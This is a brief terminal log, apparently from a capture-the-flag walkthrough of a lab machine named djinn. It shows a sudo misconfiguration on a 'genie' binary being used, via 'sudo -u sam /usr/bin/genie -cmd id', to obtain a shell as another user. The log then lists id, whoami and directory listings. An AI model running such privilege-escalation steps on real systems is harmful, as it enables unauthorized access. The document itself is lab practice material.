 genie: error: the following arguments are required: wish
nitish@djinn:~$ sudo -u sam /usr/bin/genie -cmd id
sudo -u sam /usr/bin/genie -cmd id
my man!!
$ id
id
uid=1000(sam) gid=1000(sam) groups=1000(sam),4(adm),24(cdrom),30(dip),46(plugdev),108(lxd),113(lpadmin),114(samba
share)
$ whoami
whoami
sam
$ cd /home/sam
cd /home/sam
$ ls
截图(Alt + A)
ls
$ pwd
pwd
/home/sam
$ cd /home
cd /home
$ ls
ls
nitish  sam
$